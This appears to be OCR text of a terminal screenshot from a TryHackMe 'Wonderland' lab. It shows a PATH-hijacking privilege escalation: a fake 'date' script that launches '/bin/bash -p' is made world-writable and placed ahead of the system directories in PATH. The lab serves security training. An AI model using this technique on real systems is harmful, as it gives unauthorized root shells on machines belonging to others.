 1 2 3 4 10.21.17.140 1:09
rabbit@wonderland: /home/rabbit
File Actions Edit View Help
root@kali: ~/thm/wonderland × rabbit@wonderland: /home/rabbit × root@kali: ~/thm/wonderland × root@kali: ~/thm/wonderland ×
rabbit@wonderland:/home/rabbit$ vim date
rabbit@wonderland:/home/rabbit$ cat date
/bin/bash -p
rabbit@wonderland:/home/rabbit$ chmod 777 date
rabbit@wonderland:/home/rabbit$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
rabbit@wonderland:/home/rabbit$ export PATH=/home/rabbit:$PATH
rabbit@wonderland:/home/rabbit$ echo $PATH
/home/rabbit:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
rabbit@wonderland:/home/rabbit$